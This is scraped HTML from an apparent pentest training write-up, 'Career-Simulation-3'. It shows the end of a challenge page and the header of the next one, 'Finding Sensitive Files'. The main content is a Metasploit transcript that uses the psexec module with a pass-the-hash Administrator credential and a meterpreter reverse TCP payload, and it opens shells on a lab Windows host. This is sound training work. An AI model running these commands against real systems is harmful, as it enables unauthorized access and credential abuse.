<a id="__codelineno-1-7" name="__codelineno-1-7"></a><span class="w">   </span>-<span class="w">  </span>----<span class="w">                        </span>---------------<span class="w">  </span>----<span class="w">    </span>-----<span class="w">  </span>-----------
<a id="__codelineno-1-8" name="__codelineno-1-8"></a><span class="w">   </span><span class="m">0</span><span class="w">  </span>exploit/windows/smb/psexec<span class="w">  </span><span class="m">1999</span>-01-01<span class="w">       </span>manual<span class="w">  </span>No<span class="w">     </span>Microsoft<span class="w"> </span>Windows<span class="w"> </span>Authenticated<span class="w"> </span>User<span class="w"> </span>Code<span class="w"> </span>Execution
<a id="__codelineno-1-9" name="__codelineno-1-9"></a>
<a id="__codelineno-1-10" name="__codelineno-1-10"></a>
<a id="__codelineno-1-11" name="__codelineno-1-11"></a>Interact<span class="w"> </span>with<span class="w"> </span>a<span class="w"> </span>module<span class="w"> </span>by<span class="w"> </span>name<span class="w"> </span>or<span class="w"> </span>index.<span class="w"> </span>For<span class="w"> </span>example<span class="w"> </span>info<span class="w"> </span><span class="m">0</span>,<span class="w"> </span>use<span class="w"> </span><span class="m">0</span><span class="w"> </span>or<span class="w"> </span>use<span class="w"> </span>exploit/windows/smb/psexec
<a id="__codelineno-1-12" name="__codelineno-1-12"></a><span class="hll">
</span><a id="__codelineno-1-13" name="__codelineno-1-13"></a>msf6<span class="w"> </span>&gt;<span class="w"> </span>use<span class="w"> </span><span class="m">0</span>
<a id="__codelineno-1-14" name="__codelineno-1-14"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>No<span class="w"> </span>payload<span class="w"> </span>configured,<span class="w"> </span>defaulting<span class="w"> </span>to<span class="w"> </span>windows/meterpreter/reverse_tcp
<a id="__codelineno-1-15" name="__codelineno-1-15"></a>msf6<span class="w"> </span>exploit<span class="o">(</span>windows/smb/psexec<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>SMBUser<span class="w"> </span>Administrator2
<a id="__codelineno-1-16" name="__codelineno-1-16"></a><span class="nv">SMBUser</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span>Administrator2
<a id="__codelineno-1-17" name="__codelineno-1-17"></a>msf6<span class="w"> </span>exploit<span class="o">(</span>windows/smb/psexec<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>SMBPass<span class="w"> </span>aad3b435b51404eeaad3b435b51404ee:e1342bfae5fb061c12a02caf21d3b5ab
<a id="__codelineno-1-18" name="__codelineno-1-18"></a><span class="nv">SMBPass</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span>aad3b435b51404eeaad3b435b51404ee:e1342bfae5fb061c12a02caf21d3b5ab
<a id="__codelineno-1-19" name="__codelineno-1-19"></a>msf6<span class="w"> </span>exploit<span class="o">(</span>windows/smb/psexec<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>payload<span class="w"> </span>windows/x64/meterpreter/reverse_tcp
<a id="__codelineno-1-20" name="__codelineno-1-20"></a><span class="nv">payload</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span>windows/x64/meterpreter/reverse_tcp
<a id="__codelineno-1-21" name="__codelineno-1-21"></a>msf6<span class="w"> </span>exploit<span class="o">(</span>windows/smb/psexec<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>RHOST<span class="w"> </span><span class="m">172</span>.31.39.126
<a id="__codelineno-1-22" name="__codelineno-1-22"></a><span class="nv">RHOST</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span><span class="m">172</span>.31.39.126
<a id="__codelineno-1-23" name="__codelineno-1-23"></a>msf6<span class="w"> </span>exploit<span class="o">(</span>windows/smb/psexec<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>run
</code></pre></div></td></tr></table></div>
<ul>
<li>Running the <code>psexec</code> module</li>
</ul>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-2-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-2-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-2-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-2-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-2-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-2-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-2-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-2-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-2-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-2-10">10</a></span>
<span class="normal"><a href="#__codelineno-2-11">11</a></span>
<span class="normal"><a href="#__codelineno-2-12">12</a></span>
<span class="normal"><a href="#__codelineno-2-13">13</a></span>
<span class="normal"><a href="#__codelineno-2-14">14</a></span>
<span class="normal"><a href="#__codelineno-2-15">15</a></span>
<span class="normal"><a href="#__codelineno-2-16">16</a></span>
<span class="normal"><a href="#__codelineno-2-17">17</a></span>
<span class="normal"><a href="#__codelineno-2-18">18</a></span>
<span class="normal"><a href="#__codelineno-2-19">19</a></span>
<span class="normal"><a href="#__codelineno-2-20">20</a></span>
<span class="normal"><a href="#__codelineno-2-21">21</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Started<span class="w"> </span>reverse<span class="w"> </span>TCP<span class="w"> </span>handler<span class="w"> </span>on<span class="w"> </span><span class="m">172</span>.31.39.126:4444<span class="w"> </span>
<a id="__codelineno-2-2" name="__codelineno-2-2"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.45.94:445<span class="w"> </span>-<span class="w"> </span>Connecting<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>server...
<a id="__codelineno-2-3" name="__codelineno-2-3"></a><span class="hll"><span class="o">[</span>*<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.45.94:445<span class="w"> </span>-<span class="w"> </span>Authenticating<span class="w"> </span>to<span class="w"> </span><span class="m">172</span>.31.45.94:445<span class="w"> </span>as<span class="w"> </span>user<span class="w"> </span><span class="s1">'Administrator2'</span>...
</span><a id="__codelineno-2-4" name="__codelineno-2-4"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Sending<span class="w"> </span>stage<span class="w"> </span><span class="o">(</span><span class="m">175686</span><span class="w"> </span>bytes<span class="o">)</span><span class="w"> </span>to<span class="w"> </span><span class="m">172</span>.31.45.94
<a id="__codelineno-2-5" name="__codelineno-2-5"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.45.94:445<span class="w"> </span>-<span class="w"> </span>Selecting<span class="w"> </span>PowerShell<span class="w"> </span>target
<a id="__codelineno-2-6" name="__codelineno-2-6"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.45.94:445<span class="w"> </span>-<span class="w"> </span>Executing<span class="w"> </span>the<span class="w"> </span>payload...
<a id="__codelineno-2-7" name="__codelineno-2-7"></a><span class="o">[</span>+<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.45.94:445<span class="w"> </span>-<span class="w"> </span>Service<span class="w"> </span>start<span class="w"> </span>timed<span class="w"> </span>out,<span class="w"> </span>OK<span class="w"> </span><span class="k">if</span><span class="w"> </span>running<span class="w"> </span>a<span class="w"> </span><span class="nb">command</span><span class="w"> </span>or<span class="w"> </span>non-service<span class="w"> </span>executable...
<a id="__codelineno-2-8" name="__codelineno-2-8"></a>PG::Coder.new<span class="o">(</span><span class="nb">hash</span><span class="o">)</span><span class="w"> </span>is<span class="w"> </span>deprecated.<span class="w"> </span>Please<span class="w"> </span>use<span class="w"> </span>keyword<span class="w"> </span>arguments<span class="w"> </span>instead!<span class="w"> </span>Called<span class="w"> </span>from<span class="w"> </span>/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:in<span class="w"> </span><span class="sb">`</span>new<span class="err">'</span>
<a id="__codelineno-2-9" name="__codelineno-2-9"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Sending<span class="w"> </span>stage<span class="w"> </span><span class="o">(</span><span class="m">175686</span><span class="w"> </span>bytes<span class="o">)</span><span class="w"> </span>to<span class="w"> </span><span class="m">172</span>.31.45.94
<a id="__codelineno-2-10" name="__codelineno-2-10"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Meterpreter<span class="w"> </span>session<span class="w"> </span><span class="m">2</span><span class="w"> </span>opened<span class="w"> </span><span class="o">(</span><span class="m">172</span>.31.39.126:4444<span class="w"> </span>-&gt;<span class="w"> </span><span class="m">172</span>.31.45.94:50000<span class="o">)</span><span class="w"> </span>at<span class="w"> </span><span class="m">2024</span>-05-08<span class="w"> </span><span class="m">04</span>:27:27<span class="w"> </span>+0000
<a id="__codelineno-2-11" name="__codelineno-2-11"></a>
<a id="__codelineno-2-12" name="__codelineno-2-12"></a><span class="hll">meterpreter<span class="w"> </span>&gt;<span class="w"> </span><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Meterpreter<span class="w"> </span>session<span class="w"> </span><span class="m">3</span><span class="w"> </span>opened<span class="w"> </span><span class="o">(</span><span class="m">172</span>.31.39.126:4444<span class="w"> </span>-&gt;<span class="w"> </span><span class="m">172</span>.31.45.94:50002<span class="o">)</span><span class="w"> </span>at<span class="w"> </span><span class="m">2024</span>-05-08<span class="w"> </span><span class="m">04</span>:27:28<span class="w"> </span>+0000
</span><a id="__codelineno-2-13" name="__codelineno-2-13"></a>sysinfo
<a id="__codelineno-2-14" name="__codelineno-2-14"></a>Computer<span class="w">        </span>:<span class="w"> </span>EC2AMAZ-L3OOUG8
<a id="__codelineno-2-15" name="__codelineno-2-15"></a>OS<span class="w">              </span>:<span class="w"> </span>Windows<span class="w"> </span><span class="m">2016</span>+<span class="w"> </span><span class="o">(</span><span class="m">10</span>.0<span class="w"> </span>Build<span class="w"> </span><span class="m">14393</span><span class="o">)</span>.
<a id="__codelineno-2-16" name="__codelineno-2-16"></a>Architecture<span class="w">    </span>:<span class="w"> </span>x64
<a id="__codelineno-2-17" name="__codelineno-2-17"></a>System<span class="w"> </span>Language<span class="w"> </span>:<span class="w"> </span>en_US
<a id="__codelineno-2-18" name="__codelineno-2-18"></a>Domain<span class="w">          </span>:<span class="w"> </span>WORKGROUP
<a id="__codelineno-2-19" name="__codelineno-2-19"></a>Logged<span class="w"> </span>On<span class="w"> </span>Users<span class="w"> </span>:<span class="w"> </span><span class="m">0</span>
<a id="__codelineno-2-20" name="__codelineno-2-20"></a>Meterpreter<span class="w">     </span>:<span class="w"> </span>x86/windows
<a id="__codelineno-2-21" name="__codelineno-2-21"></a>meterpreter<span class="w"> </span>&gt;<span class="w"> </span>
</code></pre></div></td></tr></table></div>
<h3 id="the-meterpreter-shell-was-deployed-successfully-in-the-last-windows-machine-windows-vm-172314594">The meterpreter shell was deployed successfully in the last windows machine (Windows VM 172.31.45.94)</h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240508002959.png"></p>
<div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://hcoco1-1.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

<div class="admonition note"></div>
<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/challenge_6/" class="md-button md-button--primary">Previous: Challenge 6</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>
<a href="/Career-Simulation-3/report/" class="md-button md-button--primary">Next: Report</a>
</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>

<file: challenge_8/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/challenge_8/">
      
      
        <link rel="prev" href="../challenge_7/">
      
      
        <link rel="next" href="../report/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Challenge 8: Finding Sensitive Files - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#challenge-8-finding-sensitive-files" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Challenge 8: Finding Sensitive Files
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
